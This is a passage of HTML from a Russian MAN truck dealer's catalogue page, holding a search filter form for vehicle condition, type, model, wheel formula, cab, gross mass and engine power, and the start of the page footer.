                                <form data-sf-form-id='4780' data-is-rtl='0' data-maintain-state='' data-results-url='https://man-komdorauto.ru/catalog/' data-ajax-url='https://man-komdorauto.ru/?sfid=4780&amp;sf_action=get_data&amp;sf_data=all' data-ajax-form-url='https://man-komdorauto.ru/?sfid=4780&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='' data-ajax='1' data-ajax-data-type='json' data-ajax-target='#search-filter-results-4780' data-ajax-pagination-type='normal' data-ajax-links-selector='.pagination a' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' action='https://man-komdorauto.ru/catalog/' method='post' class='searchandfilter' id='search-filter-form-4780' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-post-meta-condition" data-sf-field-name="_sfm_condition" data-sf-field-type="post_meta" data-sf-field-input-type="radio" data-sf-meta-type="choice"><span class='h4'>Состояние</span>		<ul class="">
			
			<li class="sf-level-0 sf-item-0 sf-option-active" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sfm_condition[]" checked="checked" id="sf-input-77d6c5302a73d770c3c1e5b4834fef52"><label class="sf-label-radio" for="sf-input-77d6c5302a73d770c3c1e5b4834fef52">Все</label></li><li class="sf-level-0" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="new" name="_sfm_condition[]" id="sf-input-8acfd2965ae610964a3c86ed6fd1aaaf"><label class="sf-label-radio" for="sf-input-8acfd2965ae610964a3c86ed6fd1aaaf">Только новые<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="used" name="_sfm_condition[]" id="sf-input-eca8ee04510d333a1053893f0eaffc11"><label class="sf-label-radio" for="sf-input-eca8ee04510d333a1053893f0eaffc11">Только с пробегом<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="radio"><span class='h4'>Тип</span>		<ul class="">
			
			<li class="sf-level-0 sf-item-0 sf-option-active" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sft_category[]" checked="checked" id="sf-input-d49d8f668efb56fd6f4ed1ef9b62363f"><label class="sf-label-radio" for="sf-input-d49d8f668efb56fd6f4ed1ef9b62363f">Все</label></li><li class="sf-level-0 sf-item-10" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="truck-tractors" name="_sft_category[]" id="sf-input-b53c889f04e7e7f02677ab68e94eb8ee"><label class="sf-label-radio" for="sf-input-b53c889f04e7e7f02677ab68e94eb8ee">Седельные тягачи<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="grain-truck" name="_sft_category[]" id="sf-input-eaaf8c52332b9230d9c0a7064e8d2906"><label class="sf-label-radio" for="sf-input-eaaf8c52332b9230d9c0a7064e8d2906">Зерновозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="vans" name="_sft_category[]" id="sf-input-164e1136161f37eccd986ffaa55fd2f8"><label class="sf-label-radio" for="sf-input-164e1136161f37eccd986ffaa55fd2f8">Фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="special-machinery" name="_sft_category[]" id="sf-input-cdbb4507fb3a636b7b0ff2f7ac51a250"><label class="sf-label-radio" for="sf-input-cdbb4507fb3a636b7b0ff2f7ac51a250">Спецтехника<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="dump-trucks" name="_sft_category[]" id="sf-input-5bb0ee60368c34b36c3ee5fda9b17dc8"><label class="sf-label-radio" for="sf-input-5bb0ee60368c34b36c3ee5fda9b17dc8">Самосвалы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="shassi" name="_sft_category[]" id="sf-input-9b8ad68b354ff0e6e290344cdac32d52"><label class="sf-label-radio" for="sf-input-9b8ad68b354ff0e6e290344cdac32d52">Шасси<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="mixer-trucks" name="_sft_category[]" id="sf-input-d7ea28b1539e43393a56b0367ae60b75"><label class="sf-label-radio" for="sf-input-d7ea28b1539e43393a56b0367ae60b75">Автобетоносмесители<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-46" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="isothermal-vans" name="_sft_category[]" id="sf-input-c4d9fa8792ac48ccb56e6f11038d5a1a"><label class="sf-label-radio" for="sf-input-c4d9fa8792ac48ccb56e6f11038d5a1a">Изотермические фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-47" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="refrigerated-vans" name="_sft_category[]" id="sf-input-0b66728fc8853328eedd2edebe779379"><label class="sf-label-radio" for="sf-input-0b66728fc8853328eedd2edebe779379">Рефрижераторные фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="goods-vans" name="_sft_category[]" id="sf-input-6fc5e003e23fd271a146d9123080f0a3"><label class="sf-label-radio" for="sf-input-6fc5e003e23fd271a146d9123080f0a3">Промтоварные фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="tilt-vans" name="_sft_category[]" id="sf-input-f7811eaf1be98bad31c0011acfb7942f"><label class="sf-label-radio" for="sf-input-f7811eaf1be98bad31c0011acfb7942f">Тентованные фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="trash-trucks" name="_sft_category[]" id="sf-input-43689acc0cb5c968b42e1109b3487d5a"><label class="sf-label-radio" for="sf-input-43689acc0cb5c968b42e1109b3487d5a">Мусоровозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-54" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="tow-trucks" name="_sft_category[]" id="sf-input-c9754097ed9b1211549daa4f09673f07"><label class="sf-label-radio" for="sf-input-c9754097ed9b1211549daa4f09673f07">Эвакуаторы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="lumber-trucks" name="_sft_category[]" id="sf-input-ea8cad3888a6bd4577ca8d278decc712"><label class="sf-label-radio" for="sf-input-ea8cad3888a6bd4577ca8d278decc712">Лесовозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="gasoline-trucks" name="_sft_category[]" id="sf-input-179f9b314d8a7e8651aca2358167818b"><label class="sf-label-radio" for="sf-input-179f9b314d8a7e8651aca2358167818b">Бензовозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-57" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="crane-trucks" name="_sft_category[]" id="sf-input-ce21054b2885f04f1d1291efd0618917"><label class="sf-label-radio" for="sf-input-ce21054b2885f04f1d1291efd0618917">Погрузчики с КМУ<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="hooklift-truck" name="_sft_category[]" id="sf-input-74784e5e2dc71aa37d0b28147d3879ce"><label class="sf-label-radio" for="sf-input-74784e5e2dc71aa37d0b28147d3879ce">Крюковые погрузчики<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-63" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="ballast-trucks" name="_sft_category[]" id="sf-input-5c8ced9241f15332a64bd294ec61667d"><label class="sf-label-radio" for="sf-input-5c8ced9241f15332a64bd294ec61667d">Балластные тягачи<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_model" data-sf-field-name="_sfm_tech_spec_model" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Модель</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGL" name="_sfm_tech_spec_model[]" id="sf-input-b31861881528c0225ef7b8a00e31a7e2" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-b31861881528c0225ef7b8a00e31a7e2">TGL<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGM" name="_sfm_tech_spec_model[]" id="sf-input-2fc0470644233bfc053146a51c634062" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-2fc0470644233bfc053146a51c634062">TGM<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGS" name="_sfm_tech_spec_model[]" id="sf-input-bbd3d5fdb0b419d9a0c7d1a7bf0476ea" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-bbd3d5fdb0b419d9a0c7d1a7bf0476ea">TGS<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGX" name="_sfm_tech_spec_model[]" id="sf-input-fa8335e8b094847906d0e444789c6d76" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-fa8335e8b094847906d0e444789c6d76">TGX<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_wheel_formula" data-sf-field-name="_sfm_tech_spec_wheel_formula" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Колесная формула</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4x2" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-3441e52f802f7096af8f283ade4a062d" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-3441e52f802f7096af8f283ade4a062d">4x2<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-ca35cd8ba40b22ca8a60dcc7933a0a78" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-ca35cd8ba40b22ca8a60dcc7933a0a78">4x4<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x2" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-3c2d40463c37155d128d3e8b8c553af6" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-3c2d40463c37155d128d3e8b8c553af6">6x2<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-e1a72ca5d01137e6f9b855d18984800c" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-e1a72ca5d01137e6f9b855d18984800c">6x4<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x6" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-5662d3debf9363b5628083ef9748e363" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-5662d3debf9363b5628083ef9748e363">6x6<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="8x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-3c812313931adb82316edf05f59d9137" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-3c812313931adb82316edf05f59d9137">8x4<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_cabine" data-sf-field-name="_sfm_tech_spec_cabine" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Кабина</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="C" name="_sfm_tech_spec_cabine[]" id="sf-input-1ac9c05206af41886d8ee57f9da33bda" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-1ac9c05206af41886d8ee57f9da33bda">C/CC<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="M" name="_sfm_tech_spec_cabine[]" id="sf-input-91df583d44bce21a2d387b343148ac4e" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-91df583d44bce21a2d387b343148ac4e">M/NN<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="DN" name="_sfm_tech_spec_cabine[]" id="sf-input-bb357350828f7eaaef0dade54d177387" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-bb357350828f7eaaef0dade54d177387">DK/DN<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="L" name="_sfm_tech_spec_cabine[]" id="sf-input-543838f10ed653df24fdd9836c3da88a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-543838f10ed653df24fdd9836c3da88a">L/TN<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="LX" name="_sfm_tech_spec_cabine[]" id="sf-input-a76b444b9727dc3467e347f4b41bd0ae" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a76b444b9727dc3467e347f4b41bd0ae">LX/TM<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XL" name="_sfm_tech_spec_cabine[]" id="sf-input-f0e3e3f7f47181b5f43b1135ebb57895" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f0e3e3f7f47181b5f43b1135ebb57895">XL/GN<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XLX" name="_sfm_tech_spec_cabine[]" id="sf-input-08508c919bf8f7102c87e30e759c5d8b" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-08508c919bf8f7102c87e30e759c5d8b">XLX/GM<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XXL" name="_sfm_tech_spec_cabine[]" id="sf-input-008a0d4ab184fea545a7736169f8d415" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-008a0d4ab184fea545a7736169f8d415">XXL/GX<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_full_mass" data-sf-field-name="_sfm_tech_spec_full_mass" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Полная масса, кг</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="7000" name="_sfm_tech_spec_full_mass[]" id="sf-input-def1efe7d25db2e558a3d67997728077" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-def1efe7d25db2e558a3d67997728077">7 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="8000" name="_sfm_tech_spec_full_mass[]" id="sf-input-0c21c50f9b6b5c4b0829e6075e889472" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-0c21c50f9b6b5c4b0829e6075e889472">8 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="12000" name="_sfm_tech_spec_full_mass[]" id="sf-input-bf7b70a24bef9c13243b79a6ab46d684" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-bf7b70a24bef9c13243b79a6ab46d684">12 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="15000" name="_sfm_tech_spec_full_mass[]" id="sf-input-4d2b5faf0fdfce64b2697aeebb3fe9e3" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-4d2b5faf0fdfce64b2697aeebb3fe9e3">15 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="18000" name="_sfm_tech_spec_full_mass[]" id="sf-input-186297e66e4ad1b8c66017b81a8bcc9d" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-186297e66e4ad1b8c66017b81a8bcc9d">18 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="19000" name="_sfm_tech_spec_full_mass[]" id="sf-input-e3df27eca636d866b6e1a3d9950a62e7" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-e3df27eca636d866b6e1a3d9950a62e7">19 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="25000" name="_sfm_tech_spec_full_mass[]" id="sf-input-a1db516c869c6cb07e0bdaeeb3d4e5d4" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a1db516c869c6cb07e0bdaeeb3d4e5d4">25 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="26000" name="_sfm_tech_spec_full_mass[]" id="sf-input-7e1adca22837aa7f95845e9cd1c3a0fe" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-7e1adca22837aa7f95845e9cd1c3a0fe">26 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="28000" name="_sfm_tech_spec_full_mass[]" id="sf-input-1fbbac3ab1eb1b689df9d1d683e4651f" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-1fbbac3ab1eb1b689df9d1d683e4651f">28 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="33000" name="_sfm_tech_spec_full_mass[]" id="sf-input-fee888511d1e4a79342818a62b44d006" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-fee888511d1e4a79342818a62b44d006">33 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="35000" name="_sfm_tech_spec_full_mass[]" id="sf-input-10fe6e1eb99b5ce482345c8d9b9770ba" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-10fe6e1eb99b5ce482345c8d9b9770ba">35 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40000" name="_sfm_tech_spec_full_mass[]" id="sf-input-576886bf03b59ce020658b8bb0da4b0a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-576886bf03b59ce020658b8bb0da4b0a">40 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="41000" name="_sfm_tech_spec_full_mass[]" id="sf-input-7e83c9288eeec90d4ba91115801bd4f1" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-7e83c9288eeec90d4ba91115801bd4f1">41 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="42000" name="_sfm_tech_spec_full_mass[]" id="sf-input-af57b1665722da60614f4fb9ad9db63d" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-af57b1665722da60614f4fb9ad9db63d">42 000<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_power" data-sf-field-name="_sfm_tech_spec_power" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Мощность двигателя, л.с.</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="150" name="_sfm_tech_spec_power[]" id="sf-input-ab272192e2e043aa0dee2329b498f7e9"><label class="sf-label-checkbox" for="sf-input-ab272192e2e043aa0dee2329b498f7e9">150<span class="sf-count">(2)</span></label></li><li class="sf-level-0" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="180" name="_sfm_tech_spec_power[]" id="sf-input-25f49cd33f298e1f9fb60f0891d8350f"><label class="sf-label-checkbox" for="sf-input-25f49cd33f298e1f9fb60f0891d8350f">180<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-option-active disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="190" name="_sfm_tech_spec_power[]" checked="checked" id="sf-input-f6bf6a10b63877b67a9c30ce79a74642" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f6bf6a10b63877b67a9c30ce79a74642">190<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="240" name="_sfm_tech_spec_power[]" id="sf-input-f6bef2b8f56f99a423aac1e60c893f4b"><label class="sf-label-checkbox" for="sf-input-f6bef2b8f56f99a423aac1e60c893f4b">240<span class="sf-count">(6)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="250" name="_sfm_tech_spec_power[]" id="sf-input-09f0a88f5f38affb319bf6ccf3173e70"><label class="sf-label-checkbox" for="sf-input-09f0a88f5f38affb319bf6ccf3173e70">250<span class="sf-count">(4)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="290" name="_sfm_tech_spec_power[]" id="sf-input-c35d138390808d352ef5eab1a9d96153"><label class="sf-label-checkbox" for="sf-input-c35d138390808d352ef5eab1a9d96153">290<span class="sf-count">(4)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="320" name="_sfm_tech_spec_power[]" id="sf-input-30a9c6bde58e82b0d1571b8df5b91bad"><label class="sf-label-checkbox" for="sf-input-30a9c6bde58e82b0d1571b8df5b91bad">320<span class="sf-count">(3)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="350" name="_sfm_tech_spec_power[]" id="sf-input-55e3ff7e0be6755ecf38422d2216e191" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-55e3ff7e0be6755ecf38422d2216e191">350<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="360" name="_sfm_tech_spec_power[]" id="sf-input-ed3eaa9a915ad7b4966a1ba76e7e96fd"><label class="sf-label-checkbox" for="sf-input-ed3eaa9a915ad7b4966a1ba76e7e96fd">360<span class="sf-count">(7)</span></label></li><li class="sf-level-0" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="390" name="_sfm_tech_spec_power[]" id="sf-input-06d4a3eb256f4600d6e2f09c9ef8f595"><label class="sf-label-checkbox" for="sf-input-06d4a3eb256f4600d6e2f09c9ef8f595">390<span class="sf-count">(1)</span></label></li><li class="sf-level-0" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="400" name="_sfm_tech_spec_power[]" id="sf-input-e04526b434ee64910f2f7a4a0b84bb60"><label class="sf-label-checkbox" for="sf-input-e04526b434ee64910f2f7a4a0b84bb60">400<span class="sf-count">(28)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="420" name="_sfm_tech_spec_power[]" id="sf-input-2e7c052b81cf6f2ffba85e47a749f4b6"><label class="sf-label-checkbox" for="sf-input-2e7c052b81cf6f2ffba85e47a749f4b6">420<span class="sf-count">(2)</span></label></li><li class="sf-level-0" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="430" name="_sfm_tech_spec_power[]" id="sf-input-11fe54a98f3cfa62107e13eddc8c193e"><label class="sf-label-checkbox" for="sf-input-11fe54a98f3cfa62107e13eddc8c193e">430<span class="sf-count">(1)</span></label></li><li class="sf-level-0" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="440" name="_sfm_tech_spec_power[]" id="sf-input-018ea42c9352d5334117ce344cd155da"><label class="sf-label-checkbox" for="sf-input-018ea42c9352d5334117ce344cd155da">440<span class="sf-count">(31)</span></label></li><li class="sf-level-0" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="460" name="_sfm_tech_spec_power[]" id="sf-input-9971791bffd3e59e5bd92b280dc41e9b"><label class="sf-label-checkbox" for="sf-input-9971791bffd3e59e5bd92b280dc41e9b">460<span class="sf-count">(1)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="470" name="_sfm_tech_spec_power[]" id="sf-input-7f209e4a4f446ff7564bde237593a020"><label class="sf-label-checkbox" for="sf-input-7f209e4a4f446ff7564bde237593a020">470<span class="sf-count">(2)</span></label></li><li class="sf-level-0" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="480" name="_sfm_tech_spec_power[]" id="sf-input-561201c9d95b698ee17d105f989adfc5"><label class="sf-label-checkbox" for="sf-input-561201c9d95b698ee17d105f989adfc5">480<span class="sf-count">(12)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="500" name="_sfm_tech_spec_power[]" id="sf-input-ac199ed1e1583761b250399536622780"><label class="sf-label-checkbox" for="sf-input-ac199ed1e1583761b250399536622780">500<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="510" name="_sfm_tech_spec_power[]" id="sf-input-110944d5b901a91958401f4192e09f19" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-110944d5b901a91958401f4192e09f19">510<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="540" name="_sfm_tech_spec_power[]" id="sf-input-d12a347d8053ff96d2950119a09acecf"><label class="sf-label-checkbox" for="sf-input-d12a347d8053ff96d2950119a09acecf">540<span class="sf-count">(3)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="640" name="_sfm_tech_spec_power[]" id="sf-input-32af2f9356ad07b9c26fd3fbefc79483" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-32af2f9356ad07b9c26fd3fbefc79483">640<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset btn btn-default" name="_sf_reset" value="Сбросить фильтры" data-search-form-id="4780" data-sf-submit-form="always"></li></ul></form>                                </div>
                			</div>
                		</div>
                	</div>
                    <!-- /noindex -->
                	</aside>
                 
			</div>
         
</section> 
           
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
